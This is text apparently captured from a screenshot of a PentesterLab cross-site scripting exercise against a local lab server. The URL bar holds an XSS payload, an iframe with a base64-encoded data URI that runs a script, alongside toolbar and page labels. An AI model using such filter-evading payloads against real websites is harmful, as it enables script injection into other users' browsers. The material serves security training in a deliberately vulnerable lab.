 Load URL http://192.168.219.136/xss/example5.php?name=<iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></iframe>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services [No information available]
PentesterLab.com Home
1
Hello
© PentesterLab 2013
确定